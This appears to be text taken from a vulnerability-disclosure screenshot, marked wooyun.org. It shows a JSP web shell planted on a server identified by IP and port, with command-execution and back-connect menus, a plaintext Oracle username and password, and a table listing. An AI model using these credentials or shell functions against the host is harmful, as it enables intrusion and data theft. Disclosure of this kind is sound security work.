 124.172.164.233:7001 (10.0.0.110)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: ruihe PWD: ruiheadmin DataBase: Oracle
Run SQL query/queries on database :
select table_name,num_rows from (select * from user_tables) order by num_rows desc
Query
Query#0 : select table_name,num_rows from (select * from user_tables) order by num_rows desc
TABLE_NAME NUM_ROWS
VARCHAR2 NUMBER
CP_TOMARK_TEMPLATE 67137
PAYNOTE_JJF 55519
TY_MESSAGE 35355
TY_BASIC_STEPS 33902
SDIMAGE 32554
WSTW_RANGE 25894
LM_WORKTODO_HISTORY 23877
COLUMNPUBLISHLOG 8301
PLANPRJ_T4 7649
AA_HOLIDAYDETAIL 7305
OS_HISTORYSTEP 7210
PROJECTPAY_JJF 6954
TY_WORKFLOW_TY_JD_TY_JD_CZDZ 6214
PLANPRJ_T6 6137
OS_HISTORYSTEP_PREV 5516
WSTW_DEPT_YJ 4709
MCAT_FEATURE 4522
www.wooyun.org